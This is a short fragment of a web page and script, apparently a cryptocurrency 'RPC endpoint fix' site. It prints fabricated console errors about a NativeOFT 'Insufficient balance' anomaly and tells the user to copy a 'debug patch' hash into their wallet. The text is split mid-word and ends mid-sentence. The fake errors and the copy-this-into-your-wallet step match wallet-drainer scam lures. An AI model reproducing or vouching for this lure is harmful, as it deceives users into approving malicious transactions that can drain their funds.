
  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6de33
986 inside NativeOFT: Insufficient balanc
e.");

  console.error("CRITICAL ERROR: Manual pat
ch required for NativeOFT: Insufficient bal
ance.");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a reliable RPC endpoint is the
backbone of any successful dApp interaction. When
endpoint-v1-solidity-examples fails to process a